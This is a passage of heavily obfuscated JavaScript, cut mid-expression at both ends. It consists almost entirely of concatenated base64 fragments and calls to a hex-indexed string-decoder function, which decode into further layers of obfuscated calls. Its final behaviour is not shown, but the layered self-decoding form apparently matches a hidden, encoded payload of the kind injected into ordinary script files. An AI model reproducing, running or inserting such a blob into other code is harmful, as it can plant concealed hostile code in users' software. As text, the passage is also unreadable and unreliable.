'+'B4MzcyLCdjJnlxJykrSSgweDVjZCwnTFB'+'sTCcpK0koMHgyNTIsJ01lSHonKStJKDB4'+'MjZlLCczZkVoJykrSSgweDY1OCwnXk9zZ'+_0x9901602s(0x191)+'A1LCdEbjhiJykrSSgweDVhZSwnTFBsTCc'+'pK0koMHgxZTEsJyFyd3UnKStJKDB4NjIy'+'LCcjZCNdJykrSSgweDJjOSwnWmt1dScpK'+_0x9901602s(0x2cd)+'dRSmQ5Jykr')+('SSgweDMxZSwnXk9zZycpK0koMHg1MDIsJ'+'2lOW3cnKStJKDB4NDMxLCdaa3V1JykrSS'+'gweDY0NCwndm9OJScpK0koMHgyMWEsJ1R'+'OISknKStJKDB4NGY4LCd1WDZbJykrSSgw'+'eDQyMSwnRnhmUScpK0koMHg1ZDYsJ2l2N'+'W4nKStJKDB4MzhiLCdXNTQyJykrSSgweD'+'VhNSwnMG9VWicpK0koMHgyNzEsJ2lONVE'+_0x9901602s(0x171)+'OSwna3pqIycpK0koMHg0MWQsJzVlRmEnK'+'StJKDB4NDk1LCdwXSlsJykrSSgweDFjYy'+'wnNWVGYScpK0koMHg1MmUsJ3Y2bW4nKSt'+'JKDB4NGFkLCdEbjhiJykrSSgweDUzNCwn'+'Xk9zZycpK0koMHg1ZGQsJyFyd3UnKStJK'+'DB4M2RjLCdseER5JykrSSgweDMxNywnVE'+'4hKScpK0koMHg1ZGEsJ01lSHonKStJKDB'+'4MWQxLCdeT3NnJykrSSgweDRiMCwnSnM1'+'RicpK0koMHg0OGQsJyNUN08nKStJKDB4M'+'jljLCcmaVFbJykrSSgweDVhMSwnaU5bdy'+'cpK0koMHgyYzEsJyFEJHInKStJKDB4NmM'+'1LCdKITM4JykrSSgweDYyNiwnRG44Yicp'+_0x9901602s(0x1c6)+_0x9901602s(0x239)+'koMHg2ODksJ1FxRFMnKStJKDB4Njc1LCc'+'2KVkoJykrSSgweDRkZiwndVg2WycpK0ko'+'MHgyZmYsJ3BdKWwnKStJKDB4M2QyLCdXc'+'HhkJykrSSgweDNjOCwnV3B4ZCcpK0koMH'+'gxZTYsJ0Z4ZlEnKStJKDB4NTFlLCdGKSN'+'nJykrSSgweDNmMywnUGgmdicpK0koMHgz'+_0x9901602s(0x1d6)+_0x9901602s(0x2f8)+'EsJyN4a2sn')+('KStJKDB4M2YwLCc1ZUZhJykrSSgweDYzY'+'ywnb05oaCcpK0koMHgzZTUsJ29OaGgnKS'+_0x9901602s(0x1b7)+_0x9901602s(0x151)+_0x9901602s(0x2a3)+'1VtMicpK0koMHgyZmUsJ1prdXUnKStJKD'+_0x9901602s(0x25f)+'3dCcpK0koMHgyYjMsJ29VbTInKStJKDB4'+_0x9901602s(0x2cb)+'icpK0koMHgyOGUsJ29VbTInKStJKDB4MW'+'Q4LCdGKSNnJykrSSgweDFmYSwnQFlMayc'+_0x9901602s(0x30d)+_0x9901602s(0x2e9)+_0x9901602s(0x1ee)+_0x9901602s(0x1e6)+_0x9901602s(0x26a)+'XSlsJykrSSgweDM1NCwnaU5bdycpK0koM'+'Hg0ZDEsJyFyd3UnKStJKDB4MWYxLCdjJn'+'lxJykrSSgweDQ4ZiwnRG44YicpK0koMHg'+'1MzUsJ3BdKWwnKStJKDB4NDQ1LCdpdjVu'+'JykrSSgweDRlNSwnQ1Z3dCcpK0koMHgzN'+'DcsJ2t6aiMnKStJKDB4MzJlLCdpTjVRJy'+'krSSgweDJkZCwnUGgmdicpK0koMHgzYmE'+_0x9901602s(0x162)+'SSgweDVhMCwndjZtbicpK0koMHg1NTEsJ'+_0x9901602s(0x2f3)+_0x9901602s(0x216)+'OW3cnKStJKDB4MWZkLCdobyluJykrSSgw'+_0x9901602s(0x161)+'HonKStJKDB4MzBhLCcjZCNdJykrSSgweD'+'IyZCwnRikj')+(_0x9901602s(0x1b3)+'jM2LCd4UXRMJykrSSgweDZjNywnVzU0Mi'+'cpK0koMHgyY2IsJ1BoJnYnKStJKDB4NmQ'+'xLCd4UXRMJykrSSgweDJlZSwnI1Q3Tycp'+'K0koMHgyZTIsJzVlRmEnKStJKDB4NDY5L'+_0x9901602s(0x132)+_0x9901602s(0x2a9)+_0x9901602s(0x19e)+'MHg0M2UsJ2l2NW4nKStJKDB4MjQ2LCdUT'+_0x9901602s(0x16b)+_0x9901602s(0x242)+'TJykrSSgweDY5MywnQ1ZVMycpK0koMHg1'+'NmUsJ2l2NW4nKSsoSSgweDY4YiwnI1Q3T'+_0x9901602s(0x227)+_0x9901602s(0x1a7)+'pK0koMHg1MTgsJ3N4cTcnKStJKDB4NGI4'+'LCdobyluJykrSSgweDRlZSwna3pqIycpK'+_0x9901602s(0x18b)+'dXcHhkJykrSSgweDVlNSwnTWVIeicpK0k'+'oMHgzMjQsJ2lOW3cnKStJKDB4NDRjLCdM'+'OGNDJykrSSgweDIxYywnQFlMaycpK0koM'+'Hg1YjksJ3VYNlsnKStJKDB4MjVkLCd4UX'+'RMJykrSSgweDVkYiwnVzU0MicpK0koMHg'+'yMDEsJyFyd3UnKStJKDB4MzZmLCcyQDRn'+_0x9901602s(0x1e9)+'mEsJ0RuOGInKStJKDB4MmMyLCdyR2FdJy'+'krSSgweDZkOCwnUXFEUycpK0koMHgzMTE'+'sJ0Z4ZlEnKStJKDB4NDcxLCchRCRyJykr'+'SSgweDY4Niwnb1VtMicpK0koMHg2OTAsJ'+'0NWd3QnKStJKDB4MmRlLCc1ZUZhJykrSS'+'gweDU3Ziwn')+('UGgmdicpK0koMHgyYTEsJ0Z4ZlEnKStJK'+_0x9901602s(0x274)+'kjZycpK0koMHg2MTQsJ3VYNlsnKStJKDB'+_0x9901602s(0x18e)+_0x9901602s(0x1f3)+'jVjLCdDVnd0JykrSSgweDViNywnI2QjXS'+'cpK0koMHgyYTUsJ3BdKWwnKStJKDB4MjN'+'iLCdKczVGJykrSSgweDJkYywnaU5bdycp'+_0x9901602s(0x14f)+'CdKczVGJykrSSgweDFmMiwnNWVGYScpK0'+'koMHgyZjQsJzJANGcnKStJKDB4NDJjLCc'+'zSUx6JykrSSgweDQ1MCwnNilZKCcpK0ko'+'MHg0YmUsJ3BdKWwnKStJKDB4NjYzLCdyR'+_0x9901602s(0x24e)+_0x9901602s(0x164)+'5JykrSSgweDRhNiwnaG8pbicpK0koMHg2'+'MzQsJ2M4aDcnKStJKDB4NjdiLCdvTmhoJ'+_0x9901602s(0x25c)+'YsJ0BZTGsnKStJKDB4MmI2LCdpTjVRJyk'+'rSSgweDFkNCwnUUpkOScpK0koMHg1OGEs'+'JyNkI10nKStJKDB4NjUyLCchcnd1JykrS'+_0x9901602s(0x147)+_0x9901602s(0x263)+'weDM1NSwnUGgmdicpK0koMHg1YmEsJ2M4'+'aDcnKStJKDB4NjU2LCdseER5JykrSSgwe'+'DVkNSwnc3hxNycpK0koMHg1NTQsJ2x4RH'+'knKStJKDB4NGRlLCczZkVoJykrSSgweDY'+'xYywnWmt1dScpK0koMHgzOTMsJ0pzNUYn'+_0x9901602s(0x311)+'CwnNilZKCcpK0koMHg1NjAsJ29VbTInKS'+'tJKDB4NjZm')+(_0x9901602s(0x2c2)+'0koMHg0MzksJ2t6aiMnKStJKDB4MzA1LC'+'dpTlt3JykrSSgweDU0NiwnJmlRWycpK0k'+'oMHg2NzAsJ29OaGgnKStJKDB4NWQ0LCcw'+'b1VaJykrSSgweDJmMSwnQFlMaycpK0koM'+_0x9901602s(0x1e3)+'x6JykrSSgweDFkYiwnYzhoNycpK0koMHg'+'yYTAsJzBvVVonKStJKDB4NGVkLCdUTCpQ'+_0x9901602s(0x16a)+'TksJzYpWSgnKStJKDB4MmJkLCdKITM4Jy'+'krSSgweDMyYywnTFBsTCcpK0koMHgzZmM'+'sJ3ZvTiUnKStJKDB4NjM1LCdwXSlsJykr'+'SSgweDYwOSwnXk9zZycpK0koMHg2OTUsJ'+'2hvKW4nKStJKDB4M2Q2LCdNZUh6JykrSS'+'gweDQ3OCwnM2ZFaCcpK0koMHg2MDQsJ1F'+_0x9901602s(0x2b5)+'eDIxMCwnI1Q3TycpK0koMHgzNjEsJ0RuO'+_0x9901602s(0x22e)+'Y4ZiwnM0lMeicpK0koMHgyNjUsJyN4a2s'+'nKStJKDB4NjdkLCdwXSlsJykrSSgweDNm'+_0x9901602s(0x26d)+_0x9901602s(0x1de)+_0x9901602s(0x2f0)+'JKDB4NjFkLCc2KVkoJykrSSgweDNkOCwn'+'UXFEUycpK0koMHgzNTIsJ2l2NW4nKStJK'+_0x9901602s(0x30c)+'FEUycpK0koMHg1NTIsJyN4a2snKStJKDB'+'4MWYzLCcjVDdPJykrSSgweDUzZCwndm9O'+'JScpK0koMHg1ZjEsJ2MmeXEnKStJKDB4N'+'DU4LCdpTjVRJykrSSgweDZhNywnaG8pbi'+'cpK0koMHg2')+('YjQsJ3N4cTcnKStJKDB4NGFmLCc2KVkoJ'+'ykrSSgweDJlZiwnNWVGYScpK0koMHgxYz'+'YsJ3VYNlsnKStJKDB4MmNhLCdvTmhoJyk'+'rSSgweDIxNiwnc3hxNycpK0koMHgyN2Us'+_0x9901602s(0x212)+'SgweDNmZiwnNilZKCcpK0koMHg2MjQsJ0'+'1lSHonKStJKDB4NDRmLCd1WDZbJykrSSg'+'weDI1YiwncF0pbCcpK0koMHg2NjEsJyN4'+'a2snKStJKDB4NWM3LCdUTCpQJykrSSgwe'+'DVhNiwnb05oaCcpK0koMHgyMWQsJ0w4Y0'+_0x9901602s(0x19c)+'5MiwndjZtbicpK0koMHgzMzUsJ0Z4ZlEn'+'KStJKDB4NTBmLCdwXSlsJykrSSgweDIxY'+'iwnSnM1RicpK0koMHgzYzksJzBvVVonKS'+_0x9901602s(0x287)+_0x9901602s(0x211)+'KDB4MmM1LCdXcHhkJykrSSgweDU4MCwnI'+'XJ3dScpK0koMHg0N2IsJzBvVVonKStJKD'+'B4MzQyLCdpdjVuJykrSSgweDU5MSwna3p'+_0x9901602s(0x137)+_0x9901602s(0x250)+'icpK0koMHg0MTQsJ0Z4ZlEnKStJKDB4Mz'+'lkLCchRCRyJykrSSgweDJiNywnTWVIeic'+'pK0koMHg1NTksJ1BoJnYnKStJKDB4MmZi'+_0x9901602s(0x235)+_0x9901602s(0x1a4)+'dvTmhoJykrSSgweDI0OSwnSnM1RicpK0k'+'oMHgzYTgsJzVlRmEnKStJKDB4NWY4LCdp'+'Tlt3JykrSSgweDI5MCwnYyZ5cScpK0koM'+'Hg1MDUsJ2l2NW4nKStJKDB4NjVkLCdrem'+'ojJykrSSgw')+('eDNlMSwnNWVGYScpK0koMHgyNzYsJ3hRd'+'EwnKStJKDB4MzU3LCdaa3V1JykrSSgweD'+'Q5MywndjZtbicpK0koMHgzMWYsJ29VbTI'+_0x9901602s(0x210)+'MywnIXJ3dScpK0koMHgyOGQsJzNJTHonK'+'StJKDB4NTQ0LCdGeGZRJykrSSgweDZlMC'+'wnJmlRWycpK0koMHg0ZjcsJyN4a2snKSt'+'JKDB4NDc1LCdobyluJykrSSgweDYxOSwn'+'MkA0ZycpK0koMHg2MTEsJ2hvKW4nKStJK'+'DB4Njk3LCdAWUxrJykrSSgweDRhOSwna3'+_0x9901602s(0x20f)+'4NGFiLCczZkVoJykrSSgweDQzYywnJmlR'+'WycpK0koMHgyMGIsJ3BdKWwnKStJKDB4N'+'WJmLCchcnd1JykrSSgweDQ1YiwnUUpkOS'+'cpK0koMHgzOTcsJ0ohMzgnKStJKDB4MmQ'+'3LCchRCRyJykrSSgweDVjOCwnWmt1dScp'+'K0koMHgzZDQsJ3ZvTiUnKStJKDB4MjlkL'+'CdKczVGJykrSSgweDNlNCwnUUpkOScpK0'+'koMHgxYmYsJzYpWSgnKStJKDB4NDM1LCd'+'4UXRMJykrSSgweDY5OSwnIXJ3dScpK0ko'+'MHg1MmQsJ0YpI2cnKSkrKEkoMHg0YjMsJ'+'0RuOGInKStJKDB4M2QzLCdremojJykrSS'+'gweDZlNywndjZtbicpK0koMHgzODIsJ15'+_0x9901602s(0x246)+'eDY2YywnUXFEUycpK0koMHg0MjksJ2hvK'+'W4nKStJKDB4Njg1LCdMUGxMJykrSSgweD'+'IwOSwnYzhoNycpK0koMHgxZWYsJzVlRmE'+'nKStJKDB4NjA2LCdeT3NnJykrSSgweDNi'+'YiwndjZtbicpK0koMHg0OTgsJ3BdKWwnK'+'StJKDB4NTE0LCdpdjVuJykrSSgweDU1Yi'+'wnTWVIeicp')+('K0koMHgxYzksJ1prdXUnKStJKDB4NDA3L'+'CdzeHE3JykrSSgweDUyMiwnYyZ5cScpK0'+'koMHg1MjEsJzBvVVonKStJKDB4NTcyLCd'+'UTCpQJykrSSgweDUwZSwnNilZKCcpK0ko'+'MHgyMGEsJ2M4aDcnKStJKDB4MzRhLCdaa'+'3V1JykrSSgweDQzOCwnUUpkOScpK0koMH'+_0x9901602s(0x2d7)+_0x9901602s(0x288)+'MDgsJyZpUVsnKStJKDB4NGI0LCdGeGZRJ'+'ykrSSgweDI0OCwnaU41UScpK0koMHg0MD'+'gsJ3Y2bW4nKStJKDB4NWIzLCcjVDdPJyk'+'rSSgweDQ4NiwnVzU0MicpK0koMHg1NTMs'+_0x9901602s(0x30b)+'SgweDRkNSwnaU41UScpK0koMHgyYWQsJ1'+_0x9901602s(0x133)+'weDMyMCwnSnM1RicpK0koMHg2MWYsJ0NW'+_0x9901602s(0x1ac)+'DM2YSwnNXZXYScpK0koMHgzN2IsJ0NWVT'+'MnKStJKDB4NDkxLCcjeGtrJykrSSgweDY'+'1NCwnMkA0ZycpK0koMHg0ODcsJ3BdKWwn'+_0x9901602s(0x176)+'CwndVg2WycpK0koMHg1ZTIsJ0xQbEwnKS'+_0x9901602s(0x1e7)+_0x9901602s(0x21b)+_0x9901602s(0x208)+'G44YicpK0koMHgyNjYsJ0YpI2cnKStJKD'+'B4NWVjLCdobyluJykrSSgweDRjYiwnVEw'+'qUCcpK0koMHgyMTgsJ3Y2bW4nKStJKDB4'+'NjBjLCdAWUxrJykrSSgweDI1MywnaU41U'+'ScpK0koMHg1OTIsJ3Y2bW4nKStJKDB4ND'+'gyLCdUTiEp')+(_0x9901602s(0x2d6)+'TgsJ29VbTInKStJKDB4MzhmLCc1dldhJy'+'krSSgweDJkYSwndjZtbicpK0koMHg1YjA'+'sJ0w4Y0MnKStJKDB4M2E2LCd1WDZbJykr'+_0x9901602s(0x1d8)+'zV2V2EnKStJKDB4NThiLCdKczVGJykrSS'+'gweDQ3ZCwnWmt1dScpK0koMHgzNWEsJzN'+'JTHonKStJKDB4NjNlLCcwb1VaJykrSSgw'+'eDMwZiwnRikjZycpK0koMHgzN2UsJ1FxR'+_0x9901602s(0x2ad)+'Y4MSwnIUQkcicpK0koMHgzZTIsJzYpWSg'+_0x9901602s(0x1f4)+_0x9901602s(0x27b)+'StJKDB4MmM4LCdEbjhiJykrSSgweDY2OS'+'wnIXJ3dScpK0koMHgxYzQsJzBvVVonKSt'+_0x9901602s(0x28c)+'ckdhXScpK0koMHgxZTQsJ0NWd3QnKStJK'+_0x9901602s(0x1b2)+_0x9901602s(0x304)+_0x9901602s(0x218)+'UScpK0koMHg1NTUsJ1ROISknKStJKDB4N'+'DZhLCdpTlt3JykrSSgweDRjNCwnbHhEeS'+_0x9901602s(0x254)+'xLCdUTCpQJykrSSgweDVjZiwnMG9VWicp'+'K0koMHg1MTcsJ0NWd3QnKStJKDB4Njc5L'+'CdpTlt3JykrSSgweDVmZiwnaU5bdycpK0'+_0x9901602s(0x1a8)+'4UXRMJykrSSgweDU3ZCwnNWVGYScpK0ko'+'MHg2NzQsJzBvVVonKStJKDB4MzJhLCdQa'+'CZ2JykrSSgweDRmZiwnUUpkOScpK0koMH'+_0x9901602s(0x279))+('I2cnKStJKDB4NWZkLCdeT3NnJykrSSgwe'+'DRjMywnbHhEeScpK0koMHgyODUsJ3BdKW'+'wnKStJKDB4M2JmLCdGeGZRJykrSSgweDZ'+_0x9901602s(0x1fe)+_0x9901602s(0x229)+'CwnTDhjQycpK0koMHgyODIsJyFEJHInKS'+_0x9901602s(0x2b0)+'nMG9VWicpK0koMHgzZGIsJ1BoJnYnKStJ'+'KDB4NmJjLCdUTCpQJykrSSgweDM3ZiwnU'+'XFEUycpK0koMHg1YmUsJ0YpI2cnKStJKD'+'B4NGMyLCdXcHhkJykrSSgweDYwZiwnMkA'+'0ZycpK0koMHgzZGYsJ0w4Y0MnKStJKDB4'+'NTMzLCdRcURTJykrSSgweDMwZSwnVzU0M'+'icpK0koMHg0ZDksJzV2V2EnKStJKDB4Mm'+'VkLCdNZUh6JykrSSgweDVjNiwnIXJ3dSc'+'pK0koMHg2NWIsJ1FKZDknKStJKDB4NjI3'+'LCcjVDdPJykrSSgweDNkZSwnRikjZycpK'+_0x9901602s(0x297)+'c1ZUZhJykrSSgweDI0YiwnJmlRWycpK0k'+_0x9901602s(0x2e8)+_0x9901602s(0x261)+_0x9901602s(0x2c5)+'FbJykrSSgweDM3MSwnUUpkOScpK0koMHg'+_0x9901602s(0x200)+'JykrSSgweDZhYywnVE4hKScpK0koMHgyO'+'TksJ0pzNUYnKStJKDB4Mjc5LCchRCRyJy'+_0x9901602s(0x280)+'sJ1BoJnYnKStJKDB4MzI1LCdXNTQyJykr'+_0x9901602s(0x1dd)+_0x9901602s(0x1ad)+'gweDU0ZSwn')+(_0x9901602s(0x1a0)+'DB4NWJiLCdXcHhkJykrSSgweDZkNiwnI2'+'QjXScpK0koMHg2NzIsJ1RMKlAnKSksY1t'+'JKDB4NTkzLCdXcHhkJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHMrdDt9LGNbSSgwe'+'DUyZiwnb05oaCcpXT1mdW5jdGlvbihzLH'+'Qpe3JldHVybiBzK3Q7fSxjW0koMHgxZjA'+_0x9901602s(0x18a)+_0x9901602s(0x174)+'TQyJyldPWZ1bmN0aW9uKHMsdCl7cmV0dX'+'JuIHMrdDt9LGNbSSgweDJjMCwna3pqIyc'+_0x9901602s(0x18c)+'W0koMHg2YzQsJ3N4cTcnKV09SSgweDNmN'+'SwnVE4hKScpK0koMHg0NjIsJzJANGcnKS'+'tJKDB4NTk3LCdGKSNnJykrSSgweDRlZiw'+'nM2ZFaCcpK0koMHgzMDcsJyN4a2snKStJ'+_0x9901602s(0x157)+'3B4ZCcpK0koMHg1YzAsJ3Y2bW4nKStJKD'+'B4MmJmLCc2KVkoJykrSSgweDVjYiwnM0l'+'MeicpK0koMHgyNGEsJ2x4RHknKStJKDB4'+'MmFiLCdDVnd0JykrSSgweDQwZSwnVzU0M'+'icpK0koMHgzNjQsJ0w4Y0MnKStJKDB4M2'+'MwLCdAWUxrJykrSSgweDQ2NiwnNXZXYSc'+'pK0koMHgzODMsJzYpWSgnKStJKDB4MmE0'+'LCc1ZUZhJykrSSgweDIwNCwnIUQkcicpK'+_0x9901602s(0x186)+_0x9901602s(0x178)+'oMHg1YjQsJ3ZvTiUnKStJKDB4NGI1LCdM'+'OGNDJykrSSgweDY0ZSwnaG8pbicpK0koM'+'HgzNWUsJ3BdKWwnKStJKDB4NTVlLCczSU'+'x6JykrSSgw')+('eDY3NiwnNXZXYScpK0koMHgzNDUsJ2hvK'+'W4nKStJKDB4NmJiLCdUTCpQJykrSSgweD'+'ZjZiwnc3hxNycpK0koMHg1ZTMsJ3VYNls'+'nKStJKDB4NGJhLCdAWUxrJykrSSgweDNj'+'NywnI3hraycpK0koMHgyMjksJ2MmeXEnK'+'StJKDB4MzAyLCcjZCNdJykrSSgweDZiNy'+'wnUUpkOScpK0koMHgzMzIsJ3ZvTiUnKSt'+_0x9901602s(0x181)+'eFF0TCcpK0koMHgyMTUsJ2MmeXEnKStJK'+'DB4NjliLCdpTjVRJykrSSgweDU5YiwnRn'+'hmUScpK0koMHgzZWQsJ1FxRFMnKStJKDB'+_0x9901602s(0x1f5)+'XScpK0koMHgyZWEsJyFEJHInKStJKDB4M'+'zQzLCdaa3V1JykrSSgweDY2YiwnaG8pbi'+'cpK0koMHg2ZTIsJyN4a2snKStJKDB4MzU'+'wLCdDVlUzJykrSSgweDU2YywnaU41UScp'+_0x9901602s(0x253)+'Cd2Nm1uJykrSSgweDZjYSwnWmt1dScpK0'+'koMHgyYzQsJ0pzNUYnKStJKDB4NGU0LCc'+'1ZUZhJykrSSgweDM3NCwnRikjZycpK0ko'+_0x9901602s(0x295)+'Gg3JykrSSgweDQ3NCwnM0lMeicpK0koMH'+_0x9901602s(0x2bc)+'4JykrSSgweDNhZCwnI2QjXScpK0koMHg1'+_0x9901602s(0x19f)+_0x9901602s(0x307)+_0x9901602s(0x2d4)+_0x9901602s(0x1ea)+'J0BZTGsnKStJKDB4NjVhLCdRcURTJykrS'+'SgweDMzZCwnRnhmUScpK0koMHg2ZjEsJz'+'BvVVonKStJ')+('KDB4NDFjLCcmaVFbJykrSSgweDQ2ZCwnb'+'1VtMicpK0koMHgzZjcsJ1FxRFMnKStJKD'+'B4MjY4LCdzeHE3JykrSSgweDQ2NSwnI1Q'+'3TycpK0koMHg1ZDgsJyFEJHInKStJKDB4'+'NGZiLCdMOGNDJykrSSgweDU5YSwneFF0T'+'CcpK0koMHgzZjIsJ3N4cTcnKStJKDB4MW'+'M1LCdjOGg3JykrSSgweDQ1YywnWmt1dSc'+'pK0koMHg2NTUsJ0pzNUYnKStJKDB4NDZl'+'LCcmaVFbJykrSSgweDIyNywnVzU0MicpK'+'0koMHgyNjMsJ2x4RHknKStJKDB4MzE2LC'+_0x9901602s(0x2a7)+'oMHgyZjMsJ15Pc2cnKStJKDB4NjVlLCda'+'a3V1JykrSSgweDNmNCwnI1Q3TycpK0koM'+'Hg0MTMsJ0BZTGsnKStJKDB4NTdlLCdzeH'+'E3JykrSSgweDRlNywnV3B4ZCcpK0koMHg'+'yMzMsJ0NWd3QnKStJKDB4MjlhLCd1WDZb'+'JykrSSgweDIwNywnQFlMaycpK0koMHg0M'+'zIsJ2lOW3cnKStJKDB4MWVhLCdXcHhkJy'+'krSSgweDJlNiwnYyZ5cScpK0koMHg1MGQ'+_0x9901602s(0x223)+'SSgweDI2MSwndm9OJScpK0koMHg0YmYsJ'+_0x9901602s(0x142)+'gweDMwMSwnQ1Z3dCcpK0koMHg1MjksJ3V'+_0x9901602s(0x2bd)+'eDU5OSwndVg2WycpK0koMHg1NzMsJzNmR'+'WgnKStJKDB4NWFhLCdDVlUzJykrSSgweD'+'IzZSwnNXZXYScpK0koMHgyNTUsJ0pzNUY'+'nKStJKDB4NGZkLCdaa3V1JykrSSgweDRl'+'YiwnUXFEUycpK0koMHg1MTAsJ15Pc2cnK'+'StJKDB4NWY1LCcjVDdPJykrSSgweDVlNy'+_0x9901602s(0x14e))+('K0koMHg1OTAsJ1FKZDknKStJKDB4MWRmL'+'CdvTmhoJykrSSgweDRlYywnMkA0ZycpK0'+'koMHgyNmQsJ1prdXUnKStJKDB4NTBhLCd'+'vVW0yJykrSSgweDQ5ZCwnRnhmUScpK0ko'+'MHgyN2YsJyFEJHInKStJKDB4NGNkLCdre'+'mojJykrSSgweDI4OSwnMG9VWicpK0koMH'+_0x9901602s(0x2d8)+_0x9901602s(0x308)+'ZmUsJzNJTHonKStJKDB4NGM4LCdwXSlsJ'+'ykrSSgweDFlMCwnRG44YicpK0koMHg2ZG'+_0x9901602s(0x155)+'rSSgweDJiMCwnI1Q3TycpK0koMHg2NDYs'+'JzNmRWgnKStJKDB4NDgwLCcwb1VaJykrS'+'SgweDQ2MSwnNilZKCcpK0koMHg1NjgsJ0'+'w4Y0MnKStJKDB4NmFhLCd2b04lJykrSSg'+'weDZjMywnaG8pbicpK0koMHg2NGYsJ29V'+_0x9901602s(0x13e)+'DM4NSwnNilZKCcpK0koMHg2YzgsJ2t6ai'+'MnKStJKDB4Mzg3LCdaa3V1JykrSSgweDM'+'3OSwnQ1ZVMycpK0koMHgzZmUsJ29OaGgn'+_0x9901602s(0x2e6)+'CwnSnM1RicpK0koMHg1MmIsJzVlRmEnKS'+'tJKDB4MzMzLCdaa3V1JykrSSgweDM2OSw'+'nXk9zZycpK0koMHgyZDksJzJANGcnKStJ'+_0x9901602s(0x1d4)+_0x9901602s(0x241)+_0x9901602s(0x26e)+'MeicpK0koMHg0YjIsJ2lOW3cnKStJKDB4'+_0x9901602s(0x19b)+'CcpK0koMHg0ZWEsJzVlRmEnKStJKDB4ND'+_0x9901602s(0x286))+(_0x9901602s(0x2cf)+'jAsJyNkI10nKStJKDB4M2I0LCdjJnlxJy'+'krSSgweDU1NiwnJmlRWycpK0koMHgyZmE'+'sJyZpUVsnKStJKDB4Mzg4LCczZkVoJykr'+_0x9901602s(0x2cc)+'yZpUVsnKStJKDB4MjMwLCdeT3NnJykrSS'+'gweDU4ZiwnVEwqUCcpK0koMHgyN2MsJ1R'+'MKlAnKStJKDB4NTY5LCcjVDdPJykrSSgw'+_0x9901602s(0x21a)+'GQnKStJKDB4M2VlLCdseER5JykrSSgweD'+_0x9901602s(0x1e2)+'nKStJKDB4MzJiLCd1WDZbJykrSSgweDZi'+'NSwnM2ZFaCcpK0koMHg0MWEsJ2lONVEnK'+'StJKDB4NTIzLCdjOGg3JykrSSgweDU1Yy'+'wnYzhoNycpK0koMHgzNzcsJ0NWd3QnKSt'+'JKDB4NWZlLCcmaVFbJykrSSgweDUzYSwn'+'bHhEeScpK0koMHg0NmIsJ0pzNUYnKStJK'+_0x9901602s(0x1af)+_0x9901602s(0x20c)+'4M2JkLCdGeGZRJykrSSgweDY1OSwnNWVG'+'YScpK0koMHg0OGIsJyFEJHInKSsoSSgwe'+_0x9901602s(0x29c)+_0x9901602s(0x192)+'hNiwneFF0TCcpK0koMHg0ZGIsJyN4a2sn'+_0x9901602s(0x15b)+'SwnIXJ3dScpK0koMHg0YjEsJyFyd3UnKS'+'tJKDB4NTNlLCdQaCZ2JykrSSgweDUxMyw'+'nV3B4ZCcpK0koMHgyNDcsJ2t6aiMnKStJ'+'KDB4NjBlLCcjVDdPJykrSSgweDUxMiwnb'+_0x9901602s(0x1f6)+'B4NjhhLCcj')+('ZCNdJykrSSgweDQyYiwneFF0TCcpK0koM'+'HgxZDksJ0YpI2cnKStJKDB4NGZjLCdEbj'+'hiJykrSSgweDNiOCwnM0lMeicpK0koMHg'+'zYTAsJ0YpI2cnKStJKDB4NDY3LCdQaCZ2'+_0x9901602s(0x217)+_0x9901602s(0x2c0)+'krSSgweDY0YiwnIXJ3dScpK0koMHgyNWY'+'sJyFyd3UnKStJKDB4MjgwLCdvVW0yJykr'+'SSgweDU3YywnI1Q3TycpK0koMHg2NzcsJ'+'29VbTInKStJKDB4MjFlLCdXNTQyJykrSS'+'gweDRlMywnNilZKCcpK0koMHgyZTcsJ3Z'+'vTiUnKStJKDB4Mjc1LCchcnd1JykrSSgw'+_0x9901602s(0x144)+'lAnKStJKDB4MmFjLCchRCRyJykrSSgweD'+'QxOSwnM2ZFaCcpK0koMHg1ZTYsJ29VbTI'+'nKStJKDB4NDY4LCdRcURTJykrSSgweDFl'+'ZSwnWmt1dScpK0koMHgzYzIsJ3BdKWwnK'+'StJKDB4MWQyLCdvVW0yJykrSSgweDZiMi'+_0x9901602s(0x2e3)+'JKDB4MmFhLCdKczVGJykrSSgweDQ1OSwn'+'NilZKCcpK0koMHgyODcsJ2M4aDcnKStJK'+'DB4NmRjLCc1dldhJykrSSgweDQyZCwndj'+'ZtbicpK0koMHg1MzAsJ3BdKWwnKStJKDB'+_0x9901602s(0x2c4)+'eicpK0koMHg2ZTgsJyNUN08nKStJKDB4M'+'jU4LCc1ZUZhJykrSSgweDQ0ZCwnXk9zZy'+'cpK0koMHg1NzcsJ3BdKWwnKStJKDB4NTQ'+'4LCdGeGZRJykrSSgweDQyOCwnbHhEeScp'+'K0koMHg1ZjAsJ0YpI2cnKStJKDB4MjQwL'+'CdQaCZ2JykrSSgweDMzZiwnJmlRWycpK0'+_0x9901602s(0x309))+('JyNkI10nKStJKDB4MzZkLCdQaCZ2JykrS'+_0x9901602s(0x1a2)+'FEJHInKStJKDB4MjllLCdjOGg3JykrSSg'+_0x9901602s(0x20a)+'dEwnKStJKDB4NjlmLCdXcHhkJykrSSgwe'+'DYwOCwnaU5bdycpK0koMHg2ZTMsJ3BdKW'+'wnKStJKDB4MzVkLCdyR2FdJykrSSgweDU'+'5Ziwnb1VtMicpK0koMHg2ZDAsJ0YpI2cn'+'KStJKDB4MjEzLCdUTiEpJykrSSgweDJkM'+'ywnQ1ZVMycpK0koMHgyZDAsJ2x4RHknKS'+'tJKDB4NDkyLCcyQDRnJykrSSgweDYyMCw'+'nV3B4ZCcpK0koMHg2NjUsJ1c1NDInKStJ'+'KDB4NjQzLCdEbjhiJykrSSgweDIyYiwne'+'FF0TCcpK0koMHg0N2YsJ0BZTGsnKStJKD'+'B4MzY1LCcjeGtrJykrSSgweDI5Niwnb05'+'oaCcpK0koMHgyNzMsJyNkI10nKStJKDB4'+_0x9901602s(0x206)+'icpK0koMHg0YzUsJyFEJHInKStJKDB4NG'+'EwLCdjJnlxJykrSSgweDM0ZiwnQFlMayc'+_0x9901602s(0x1ce)+'LCd2Nm1uJykrSSgweDVjNSwneFF0TCcpK'+'0koMHg2MWUsJ3VYNlsnKStJKDB4NGI2LC'+_0x9901602s(0x23f)+'oMHg2MzgsJzV2V2EnKStJKDB4M2FlLCdr'+'emojJykrSSgweDUzYywnI2QjXScpK0koM'+'Hg2ODgsJ0BZTGsnKStJKDB4NmE5LCcmaV'+'FbJykrSSgweDYzMywnTDhjQycpK0koMHg'+'zYzYsJyNkI10nKStJKDB4MWZmLCdMUGxM'+'JykrSSgweDM1OSwndjZtbicpK0koMHgzN'+'mIsJ15Pc2cnKStJKDB4NDllLCdDVlUzJy'+'krSSgweDNm')+(